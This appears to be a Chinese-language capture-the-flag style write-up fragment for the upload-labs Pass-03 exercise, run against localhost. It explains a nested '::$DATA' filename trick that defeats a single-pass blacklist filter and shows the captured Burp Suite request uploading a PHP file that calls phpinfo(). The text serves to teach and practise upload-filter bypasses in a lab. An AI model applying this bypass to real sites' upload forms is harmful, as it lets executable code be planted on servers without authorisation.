 方法二
::$D::$DATAATA
网站的js脚本只进行一遍过滤，通过::$DATA嵌套的方式，绕过上传检验
可以通过burpsuite阻断抓包修改文件名+::$D::$DATAATA
js脚本::$DATA将替换成空格，但是只是替换一次，::$DATA绕过黑名单依然有效
Pretty Raw \n Actions
1 POST /upload-labs-master/Pass-03/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------161176177813549976611755​11015
8 Content-Length: 377
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs-master/Pass-03/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------16117617781354997661175511015
15 Content-Disposition: form-data; name="upload_file"; filename="111.php::$D::$DATAATA"
16 Content-Type: application/octet-stream
17
18 <?php
19 phpinfo();
20 ?>
21 -----------------------------16117617781354997661175511015
22 Content-Disposition: form-data; name="submit"